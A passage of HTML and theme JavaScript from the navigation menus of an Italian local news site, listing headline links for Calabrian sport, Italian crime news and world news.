class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2452";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del 